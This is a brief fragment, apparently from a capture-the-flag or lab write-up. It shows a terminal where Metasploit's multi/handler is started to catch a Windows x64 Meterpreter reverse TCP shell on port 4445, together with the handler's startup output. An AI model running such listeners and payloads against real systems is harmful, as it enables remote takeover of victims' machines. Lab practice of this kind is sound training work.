 root@ip-10-10-192-235:~# msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST persistad; set LPORT 4445;exploit"
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => persistad
LPORT => 4445
[*] Started reverse TCP handler on 10.50.84.147:4445